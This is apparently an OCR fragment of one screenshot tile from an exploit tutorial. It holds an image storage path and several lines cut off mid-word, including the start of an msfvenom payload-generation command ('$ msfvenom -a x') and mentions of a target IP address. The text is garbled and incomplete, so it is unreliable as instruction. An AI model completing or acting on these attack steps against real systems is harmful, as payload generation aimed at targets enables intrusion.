
Exploit
We generate our 
$ msfvenom -a x
Copy and paste t
target IP address
Now prepare the 
>